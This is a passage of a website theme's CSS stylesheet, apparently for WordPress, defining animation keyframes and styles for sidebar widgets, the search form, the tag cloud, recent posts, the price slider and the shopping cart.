    -webkit-transform: scale(2.8);
            transform: scale(2.8);
    opacity: 0;
  }
}

@keyframes ripple2 {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(2.8);
            transform: scale(2.8);
    opacity: 0;
  }
}

.fancy-animation {
  -webkit-animation: morph 8s ease-in-out infinite;
          animation: morph 8s ease-in-out infinite;
}

@-webkit-keyframes morph {
  0% {
    border-radius: 60% 40% 30% 70% / 60% 30% 70% 40%;
  }
  50% {
    border-radius: 30% 60% 70% 40% / 50% 60% 30% 60%;
  }
  100% {
    border-radius: 60% 40% 30% 70% / 60% 30% 70% 40%;
  }
}

@keyframes morph {
  0% {
    border-radius: 60% 40% 30% 70% / 60% 30% 70% 40%;
  }
  50% {
    border-radius: 30% 60% 70% 40% / 50% 60% 30% 60%;
  }
  100% {
    border-radius: 60% 40% 30% 70% / 60% 30% 70% 40%;
  }
}

.movingX {
  -webkit-animation: movingX 8s linear infinite;
          animation: movingX 8s linear infinite;
}

@-webkit-keyframes movingX {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(50px);
            transform: translateX(50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes movingX {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(50px);
            transform: translateX(50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.movingCar {
  -webkit-animation: movingCar 25s linear infinite;
          animation: movingCar 25s linear infinite;
}

@-webkit-keyframes movingCar {
  0% {
    -webkit-transform: translateX(0) rotateY(0deg);
            transform: translateX(0) rotateY(0deg);
  }
  50% {
    -webkit-transform: translateX(calc(100vw*-1 + 108%));
            transform: translateX(calc(100vw*-1 + 108%));
  }
  51% {
    -webkit-transform: translateX(calc(100vw*-1 + 108%)) rotateY(180deg);
            transform: translateX(calc(100vw*-1 + 108%)) rotateY(180deg);
  }
  100% {
    -webkit-transform: translateX(0) rotateY(180deg);
            transform: translateX(0) rotateY(180deg);
  }
}

@keyframes movingCar {
  0% {
    -webkit-transform: translateX(0) rotateY(0deg);
            transform: translateX(0) rotateY(0deg);
  }
  50% {
    -webkit-transform: translateX(calc(100vw*-1 + 108%));
            transform: translateX(calc(100vw*-1 + 108%));
  }
  51% {
    -webkit-transform: translateX(calc(100vw*-1 + 108%)) rotateY(180deg);
            transform: translateX(calc(100vw*-1 + 108%)) rotateY(180deg);
  }
  100% {
    -webkit-transform: translateX(0) rotateY(180deg);
            transform: translateX(0) rotateY(180deg);
  }
}

.moving {
  -webkit-animation: moving 8s linear infinite;
          animation: moving 8s linear infinite;
}

@-webkit-keyframes moving {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes moving {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.jump {
  -webkit-animation: jumpAni 7s linear infinite;
          animation: jumpAni 7s linear infinite;
}

@-webkit-keyframes jumpAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes jumpAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.jump-reverse {
  -webkit-animation: jumpReverseAni 7s linear infinite;
          animation: jumpReverseAni 7s linear infinite;
}

@-webkit-keyframes jumpReverseAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(30px);
            transform: translateY(30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes jumpReverseAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(30px);
            transform: translateY(30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.spin {
  -webkit-animation: spin 10s linear infinite;
          animation: spin 10s linear infinite;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

.bg-color-ani,
.color-animate {
  -webkit-animation: bgColor 6s linear infinite;
          animation: bgColor 6s linear infinite;
}

@-webkit-keyframes bgColor {
  0% {
    background-color: #F2BA4C;
  }
  25% {
    background-color: #81F24C;
  }
  50% {
    background-color: #41F27D;
  }
  75% {
    background-color: #0500FF;
  }
  100% {
    background-color: #F2BA4C;
  }
}

@keyframes bgColor {
  0% {
    background-color: #F2BA4C;
  }
  25% {
    background-color: #81F24C;
  }
  50% {
    background-color: #41F27D;
  }
  75% {
    background-color: #0500FF;
  }
  100% {
    background-color: #F2BA4C;
  }
}

@-webkit-keyframes animate-positive {
  0% {
    width: 0;
  }
}

@keyframes animate-positive {
  0% {
    width: 0;
  }
}

.fadein,
.scalein,
.slidetopleft,
.slidebottomright,
.slideinleft,
.slideinright,
.slideindown,
.slideinup,
.rollinleft,
.rollinright {
  opacity: 0;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
  -webkit-animation-duration: 1.3s;
          animation-duration: 1.3s;
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
  -webkit-animation-name: var(--animation-name);
          animation-name: var(--animation-name);
}

.swiper-slide-active .fadein {
  --animation-name: fadein;
}

.swiper-slide-active .scalein {
  --animation-name: scalein;
}

.swiper-slide-active .slidetopleft {
  --animation-name: slidetopleft;
}

.swiper-slide-active .slidebottomright {
  --animation-name: slidebottomright;
}

.swiper-slide-active .slideinleft {
  --animation-name: slideinleft;
}

.swiper-slide-active .slideinright {
  --animation-name: slideinright;
}

.swiper-slide-active .slideinup {
  --animation-name: slideinup;
}

.swiper-slide-active .slideindown {
  --animation-name: slideindown;
}

.swiper-slide-active .rollinleft {
  --animation-name: rollinleft;
}

.swiper-slide-active .rollinright {
  --animation-name: rollinright;
}

@-webkit-keyframes fadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes slideinup {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
            transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes slideinup {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
            transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@-webkit-keyframes slideinright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(180px);
            transform: translateX(180px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes slideinright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(180px);
            transform: translateX(180px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@-webkit-keyframes slideindown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
            transform: translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes slideindown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
            transform: translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@-webkit-keyframes slideinleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
            transform: translateX(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes slideinleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
            transform: translateX(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@-webkit-keyframes slidebottomright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(120px) translateY(120px);
            transform: translateX(120px) translateY(120px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}

@keyframes slidebottomright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(120px) translateY(120px);
            transform: translateX(120px) translateY(120px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}

@-webkit-keyframes slidetopleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px) translateY(-100px);
            transform: translateX(-100px) translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}

@keyframes slidetopleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px) translateY(-100px);
            transform: translateX(-100px) translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}

/*=================================
    04. Template Style
==================================*/
/*------------------- 4.1. Widget  -------------------*/
.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul,
.widget_archive ul,
.widget_categories ul,
.wp-block-categories ul {
  list-style: none;
  padding: 0;
  margin: 0 0 0 0;
}

.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_archive a,
.widget_categories a,
.wp-block-categories a {
  display: block;
  background-color: transparent;
  margin: 0;
  padding: 15px 45px 15px 33px;
  font-size: 16px;
  line-height: 1.313;
  color: var(--body-color);
  border-radius: 0;
  border-bottom: 1px solid var(--th-border-color);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.widget_nav_menu a{
  color: #fff;
}

.widget_nav_menu a::before,
.widget_meta a::before,
.widget_pages a::before,
.widget_archive a::before,
.widget_categories a::before,
.wp-block-categories a::before {
  content: url('data:image/svg+xml,<svg width="26" height="16" viewBox="0 0 26 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.83461e-05 0C2.83461e-05 0 18.1165 0.165307 17.0921 13.7794C15.4664 11.9138 12.2262 8.53687 8.0617 5.95102C8.0617 5.95102 14.0411 11.6541 16.1234 15.8221L16.0788 15.8576C16.09 15.8694 4.62101 18.5615 2.83461e-05 0Z" fill="%2354595F"/><path d="M26 6.76587C26 6.76587 16.6578 8.02928 17.9717 14.9839C18.7066 13.9213 20.1876 11.9612 22.1807 10.3554C22.1807 10.3554 19.4193 13.6851 18.5842 15.9758L18.6064 15.9876C18.6176 15.9876 24.6861 16.637 26 6.76587Z" fill="%2354595F"/><path d="M20.7561 2.83374C20.7561 2.83374 15.8568 5.32514 17.7608 8.87922C17.9835 8.14715 18.4512 6.80108 19.2752 5.53767C19.2752 5.53767 18.3287 7.89919 18.2731 9.30429H18.2953C18.2842 9.3161 21.7249 8.50138 20.7561 2.83374Z" fill="%2354595F"/></svg>');
  position: absolute;
  left: 0;
  top: 17px;
  font-family: var(--icon-font);
  font-weight: 500;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.widget_nav_menu li,
.widget_meta li,
.widget_pages li,
.widget_archive li,
.widget_categories li,
.wp-block-categories li {
  display: block;
  position: relative;
}

.widget_nav_menu li > span,
.widget_meta li > span,
.widget_pages li > span,
.widget_archive li > span,
.widget_categories li > span,
.wp-block-categories li > span {
  color: var(--body-color);
  text-align: center;
  position: absolute;
  right: 0;
  top: 14px;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  pointer-events: none;
  min-width: 20px;
  text-align: right;
}

.widget_nav_menu .menu > li:last-child > a,
.widget_nav_menu > ul > li:last-child > a,
.widget_meta .menu > li:last-child > a,
.widget_meta > ul > li:last-child > a,
.widget_pages .menu > li:last-child > a,
.widget_pages > ul > li:last-child > a,
.widget_archive .menu > li:last-child > a,
.widget_archive > ul > li:last-child > a,
.widget_categories .menu > li:last-child > a,
.widget_categories > ul > li:last-child > a,
.wp-block-categories .menu > li:last-child > a,
.wp-block-categories > ul > li:last-child > a {
  border-bottom: none;
}

.widget_nav_menu a:hover,
.widget_meta a:hover,
.widget_pages a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.wp-block-categories a:hover {
  color: var(--theme-color);
}

.widget_nav_menu a:hover::before,
.widget_meta a:hover::before,
.widget_pages a:hover::before,
.widget_archive a:hover::before,
.widget_categories a:hover::before,
.wp-block-categories a:hover::before {
  content: url('data:image/svg+xml,<svg width="26" height="16" viewBox="0 0 26 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.83461e-05 0C2.83461e-05 0 18.1165 0.165307 17.0921 13.7794C15.4664 11.9138 12.2262 8.53687 8.0617 5.95102C8.0617 5.95102 14.0411 11.6541 16.1234 15.8221L16.0788 15.8576C16.09 15.8694 4.62101 18.5615 2.83461e-05 0Z" fill="%23017D03"/><path d="M26 6.76587C26 6.76587 16.6578 8.02928 17.9717 14.9839C18.7066 13.9213 20.1876 11.9612 22.1807 10.3554C22.1807 10.3554 19.4193 13.6851 18.5842 15.9758L18.6064 15.9876C18.6176 15.9876 24.6861 16.637 26 6.76587Z" fill="%23017D03"/><path d="M20.7561 2.83374C20.7561 2.83374 15.8568 5.32514 17.7608 8.87922C17.9835 8.14715 18.4512 6.80108 19.2752 5.53767C19.2752 5.53767 18.3287 7.89919 18.2731 9.30429H18.2953C18.2842 9.3161 21.7249 8.50138 20.7561 2.83374Z" fill="%23017D03"/></svg>');
}

.widget_nav_menu a:hover ~ span,
.widget_meta a:hover ~ span,
.widget_pages a:hover ~ span,
.widget_archive a:hover ~ span,
.widget_categories a:hover ~ span,
.wp-block-categories a:hover ~ span {
  color: var(--theme-color);
}

.widget_nav_menu .sub-menu,
.widget_nav_menu .children,
.widget_meta .sub-menu,
.widget_meta .children,
.widget_pages .sub-menu,
.widget_pages .children,
.widget_archive .sub-menu,
.widget_archive .children,
.widget_categories .sub-menu,
.widget_categories .children,
.wp-block-categories .sub-menu,
.wp-block-categories .children {
  margin-left: 10px;
}

.wp-block-categories {
  list-style: none;
  padding: 0;
}

.wp-block-categories > li:last-child > a {
  border-bottom: none;
}

.widget_nav_menu a,
.widget_meta a,
.widget_pages a {
  padding-right: 20px;
}

.widget_nav_menu .sub-menu {
  margin-left: 10px;
}

.wp-block-archives {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}

.wp-block-archives a:not(:hover) {
  color: inherit;
}

.th-blog ul.wp-block-archives li {
  margin: 5px 0;
}

.widget {
  padding: var(--widget-padding-y, 40px) var(--widget-padding-x, 40px);
  background-color: var(--smoke-color2);
  margin-bottom: 40px;
  position: relative;
  border-radius: 20px;
}

.widget[data-overlay]:before {
  z-index: -1;
}

.widget .th-social a {
  box-shadow: 0px 2px 14px rgba(4, 6, 66, 0.1);
}

.widget select,
.widget input,
.widget .form-select,
.widget .form-control,
.widget textarea {
  background-color: var(--white-color);
  border-radius: 20px;
}

.widget textarea {
  min-height: 120px;
}

.widget .form-group > i {
  background-color: var(--white-color);
}

.widget_title {
  position: relative;
  font-size: 24px;
  font-weight: 500;
  font-family: var(--title-font);
  line-height: 1em;
  padding-bottom: 20px;
  margin: -0.12em 0 38px 0;
}

.widget_title:after, .widget_title:before {
  content: '';
  height: 3px;
  width: 100%;
  background-color: var(--th-border-color);
  position: absolute;
  bottom: 0;
  left: 0;
}

.widget_title:after {
  background-color: var(--theme-color);
  width: 40px;
}

.widget-form {
  --bs-gutter-x: 20px;
}

.widget .search-form {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.widget .search-form input {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
  border-radius: 20px;
  padding-right: 25px;
  border: 1px solid transparent;
  box-shadow: 0px 13px 25px rgba(0, 0, 0, 0.04);
}

.widget .search-form input:focus {
  border-color: var(--theme-color);
}

.widget .search-form button {
  border: none;
  font-size: 16px;
  font-size: 500;
  background-color: var(--theme-color);
  color: var(--white-color);
  display: inline-block;
  padding: 0;
  width: 56px;
  height: 100%;
  text-align: center;
  border-radius: 20px;
  position: absolute;
  top: 0;
  right: 0;
}

.widget .search-form button:hover {
  background-color: var(--title-color);
}

.wp-block-tag-cloud a,
.tagcloud a {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  font-family: var(--body-font);
  text-transform: capitalize;
  line-height: 1;
  padding: 13px 20px;
  margin-right: 6px;
  margin-bottom: 10px;
  color: var(--body-color);
  background-color: var(--white-color);
  border-radius: 99px;
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.05);
}

.wp-block-tag-cloud a:hover,
.tagcloud a:hover {
  background-color: var(--theme-color);
  color: var(--white-color) !important;
  border-color: var(--theme-color);
}

.wp-block-tag-cloud,
.tagcloud {
  margin-right: -10px;
  margin-bottom: -10px;
}

.sidebar-gallery {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
  max-width: 320px;
}

.sidebar-gallery .gallery-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  color: var(--white-color);
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translate(-50%, 20px);
      -ms-transform: translate(-50%, 20px);
          transform: translate(-50%, 20px);
}

.sidebar-gallery .gallery-btn:hover {
  color: var(--theme-color);
}

.sidebar-gallery .gallery-thumb {
  overflow: hidden;
  position: relative;
  border-radius: 10px;
}

.sidebar-gallery .gallery-thumb:before {
  content: '';
  height: calc(100% - 14px);
  width: calc(100% - 14px);
  background-color: var(--title-color);
  opacity: 0.6;
  position: absolute;
  top: 7px;
  left: 7px;
  border: 1px solid var(--white-color);
  -webkit-transform: scaleX(0);
      -ms-transform: scaleX(0);
          transform: scaleX(0);
  border-radius: inherit;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.sidebar-gallery .gallery-thumb img {
  width: 100%;
}

.sidebar-gallery .gallery-thumb:hover:before {
  -webkit-transform: scaleX(1);
      -ms-transform: scaleX(1);
          transform: scaleX(1);
}

.sidebar-gallery .gallery-thumb:hover .gallery-btn {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.sidebar-gallery .wp-block-image {
  overflow: hidden;
  position: relative;
  border-radius: 5px;
  width: 100% !important;
}

.sidebar-gallery .wp-block-image img {
  width: 100%;
}

.recent-post {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}

.recent-post:last-child {
  margin-bottom: 0;
}

.recent-post .media-img {
  margin-right: 15px;
  width: 85px;
  overflow: hidden;
  border-radius: 15px;
  position: relative;
}

.recent-post .media-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.recent-post .media-img:after {
  content: '\f0c1';
  font-family: var(--icon-font);
  position: absolute;
  inset: 0;
  text-align: center;
  line-height: 85px;
  font-size: 24px;
  background-color: rgba(0, 0, 0, 0.7);
  color: var(--theme-color);
  pointer-events: none;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.recent-post .post-title {
  font-weight: 500;
  font-size: 18px;
  line-height: 26px;
  margin: 0 0 8px 0;
  font-family: var(--title-font);
  text-transform: capitalize;
}

.recent-post .recent-post-meta a {
  text-transform: capitalize;
  font-size: 14px;
  color: var(--body-color);
  font-family: var(--body-font);
}

.recent-post .recent-post-meta a i {
  margin-right: 6px;
  color: var(--theme-color);
}

.recent-post .recent-post-meta a:hover {
  color: var(--theme-color);
}

.recent-post:hover .media-img img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.recent-post:hover .media-img:after {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.sidebar-area {
  margin-bottom: -10px;
}

.sidebar-area ul.wp-block-latest-posts {
  margin-bottom: 0;
}

.sidebar-area ul.wp-block-latest-posts li:last-child {
  margin-bottom: 0;
}

.sidebar-area select,
.sidebar-area input {
  background-color: var(--white-color);
}

.sidebar-area .widget_nav_menu > ul,
.sidebar-area .widget_nav_menu .menu,
.sidebar-area .widget_meta > ul,
.sidebar-area .widget_meta .menu,
.sidebar-area .widget_pages > ul,
.sidebar-area .widget_pages .menu,
.sidebar-area .widget_archive > ul,
.sidebar-area .widget_archive .menu,
.sidebar-area .widget_categories > ul,
.sidebar-area .widget_categories .menu,
.sidebar-area .wp-block-categories > ul,
.sidebar-area .wp-block-categories .menu {
  margin: -20px 0 -20px 0;
}

.sidebar-area .wp-block-categories {
  margin: -20px 0 -20px 0;
}

.sidebar-area .sidebar-gallery {
  margin-bottom: 0 !important;
}

.sidebar-area .widget .wp-block-search {
  margin-bottom: 0;
}

.sidebar-area .wp-block-search__label,
.sidebar-area .wp-block-group__inner-container h2 {
  position: relative;
  font-size: 24px;
  font-weight: 700;
  font-family: var(--title-font);
  line-height: 1em;
  padding-bottom: 20px;
  margin: -0.12em 0 38px 0;
}

.sidebar-area .wp-block-search__label:after, .sidebar-area .wp-block-search__label:before,
.sidebar-area .wp-block-group__inner-container h2:after,
.sidebar-area .wp-block-group__inner-container h2:before {
  content: '';
  height: 3px;
  width: 100%;
  background-color: var(--th-border-color);
  position: absolute;
  bottom: 0;
  left: 0;
}

.sidebar-area .wp-block-search__label:after,
.sidebar-area .wp-block-group__inner-container h2:after {
  background-color: var(--theme-color);
  width: 40px;
}

.sidebar-area ol.wp-block-latest-comments {
  padding: 0;
  margin: 0;
}

.sidebar-area ol.wp-block-latest-comments li {
  line-height: 1.5;
  margin: 0 0 20px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 20px;
}

.sidebar-area ol.wp-block-latest-comments li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.download-widget-wrap .th-btn {
  width: 100%;
}

.download-widget-wrap .th-btn:first-child {
  margin-bottom: 15px;
}

.download-widget-wrap .th-btn.style2 {
  color: var(--body-color);
}

.download-widget-wrap .th-btn.style2:before {
  background-color: var(--theme-color);
}

.download-widget-wrap .th-btn.style2:hover {
  color: var(--white-color);
  border-color: var(--theme-color);
}

.widget_call {
  background-color: var(--title-color);
  position: relative;
  padding: 0 !important;
}

.widget_call .widget_title {
  color: var(--white-color);
}

.widget-map iframe {
  min-height: 280px;
}

.widget-call {
  position: relative;
  z-index: 2;
  overflow: hidden;
  text-align: center;
  padding: 0 10px var(--widget-padding-y, 40px) 10px;
}

.widget-call:before {
  content: '';
  width: 368px;
  height: 368px;
  background-color: var(--theme-color);
  border: 6px solid var(--white-color);
  position: absolute;
  bottom: calc(100% - 120px);
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  border-radius: 50%;
  z-index: -1;
}

.widget-call .text {
  display: block;
  margin: 22px auto 25px auto;
  color: var(--white-color);
  max-width: 310px;
}

.widget-call .call {
  font-size: 30px;
  font-weight: 600;
  color: var(--white-color);
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin: 30px auto 0 auto;
}

.widget-call .call:hover {
  color: var(--theme-color);
}

.widget-call .play-btn {
  --icon-size: 60px;
}

.widget-call .play-btn > i {
  font-size: 30px;
}

.widget-call .box-title {
  font-weight: 500;
  color: var(--white-color);
  margin-bottom: 35px;
  padding-top: 20px;
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .widget-call .title {
    font-size: 34px;
  }
}

.widget_info .th-btn {
  width: 100%;
  margin-bottom: 10px;
  display: block;
}

.widget_info .th-video {
  margin-bottom: 20px;
}

.info-list {
  margin-top: -16px;
}

.info-list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.info-list i {
  color: var(--theme-color);
  width: 16px;
  margin-right: 2px;
  font-size: 16px;
}

.info-list strong {
  font-weight: 500;
  color: var(--title-color);
}

.info-list li {
  border-bottom: 1px dashed #D3DBEB;
  padding: 12px 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
}

.info-list li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: -0.45em;
}

.price_slider_wrapper {
  margin-top: -0.5em;
}

.price_slider_wrapper .price_label span {
  display: inline-block;
  color: var(--body-color);
}

.price_slider_wrapper .ui-slider {
  height: 6px;
  position: relative;
  width: 100%;
  background-color: var(--theme-color);
  border: none;
  margin-top: 15px;
  margin-bottom: 25px;
  cursor: pointer;
  border-radius: 0;
}

.price_slider_wrapper .ui-slider-range {
  border: none;
  cursor: pointer;
  position: absolute;
  top: 0;
  height: 100%;
  z-index: 1;
  display: block;
  background-color: var(--title-color);
}

.price_slider_wrapper .ui-slider-handle {
  width: 16px;
  height: 16px;
  line-height: 16px;
  border-radius: 50%;
  text-align: center;
  padding: 0;
  cursor: pointer;
  position: absolute;
  margin-top: -5px;
  z-index: 2;
  background-color: var(--white-color);
  border: 3px solid var(--title-color);
  -webkit-transform: translateX(-1px);
      -ms-transform: translateX(-1px);
          transform: translateX(-1px);
}

.price_slider_wrapper .ui-slider-handle:focus {
  outline: none;
  box-shadow: 1.5px 2.598px 10px 0px rgba(0, 0, 0, 0.15);
}

.price_slider_wrapper .ui-slider-handle:last-child {
  -webkit-transform: translateX(-9px);
      -ms-transform: translateX(-9px);
          transform: translateX(-9px);
}

.price_slider_wrapper button,
.price_slider_wrapper .button {
  background-color: var(--theme-color);
  color: var(--white-color);
  font-weight: 500;
  line-height: 1.6;
  text-transform: capitalize;
  text-align: center;
  border: none;
  display: inline-block;
  overflow: hidden;
  position: relative;
  z-index: 2;
  padding: 7px 20px;
  min-width: 100px;
  font-size: 14px;
  border-radius: 0;
  -webkit-transition: 0.4s ease-in;
  transition: 0.4s ease-in;
}

.price_slider_wrapper button:hover,
.price_slider_wrapper .button:hover {
  background-color: var(--title-color);
}

.widget_shopping_cart .widget_title {
  margin-bottom: 35px;
  border-bottom: none;
}

.widget_shopping_cart ul {
  margin: 0;
  padding: 0;
}

.widget_shopping_cart ul li {
  list-style-type: none;
}

.widget_shopping_cart .mini_cart_item {
  position: relative;
  padding: 30px 30px 30px 90px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 0;
  text-align: left;
}

.widget_shopping_cart .mini_cart_item:first-child {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.widget_shopping_cart .cart_list a:not(.remove) {
  display: block;
  color: var(--body-color);
  font-size: 16px;
  font-weight: 500;
  font-family: var(--title-font);
  font-weight: 600;
  color: var(--title-color);
}

.widget_shopping_cart .cart_list a:not(.remove):hover {
  color: var(--theme-color);
}

.widget_shopping_cart .cart_list a.remove {
  position: absolute;
  top: 50%;
  left: 95%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  color: var(--body-color);
}

.widget_shopping_cart .cart_list a.remove:hover {
  color: var(--theme-color);
}

.widget_shopping_cart .cart_list img {
  width: 75px;
  height: 75px;
  position: absolute;
  left: 0;
  top: 18px;
}

.widget_shopping_cart .quantity {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  white-space: nowrap;
  vertical-align: top;
  margin-right: 20px;
  font-size: 14px;
  font-weight: 500;
}

.widget_shopping_cart .total {
  margin-top: 20px;
  font-size: 18px;
  color: var(--title-color);
  font-family: var(--body-font);
}

.widget_shopping_cart .total strong {
  font-family: var(--title-font);
}

.widget_shopping_cart .amount {
  padding-left: 5px;
}

.widget_shopping_cart .th-btn {
  margin-right: 15px;
}

.widget_shopping_cart .th-btn:last-child {
  margin-right: 0;
}

.th-video-widget .video-thumb {
  position: relative;
}

.th-video-widget .play-btn {
  --icon-size: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.th-video-widget .play-btn i {
  font-size: 16px;
}

.th-video-widget .video-thumb-title {
  font-size: 20px;
  font-weight: 600;
  line-height: 1.4;
  margin-top: 10px;
  margin-bottom: -0.3em;
}

.widget_recent_entries ul {
  margin: -0.3em 0 0 0;
  padding: 0;
  list-style: none;
}

.widget_recent_entries ul li > a {
  color: var(--body-color);
  font-weight: 500;
  display: inline-block;
}

.widget_recent_entries ul li > a:hover {
  color: var(--theme-color);
}

.widget_recent_entries ul li span.post-date {
  font-size: 14px;
}

.widget_recent_entries ul li:not(:last-child) {
  border-bottom: 1px solid #dadada;
  padding-bottom: 12px;
  margin-bottom: 12px;
}

.widget_recent_comments ul,
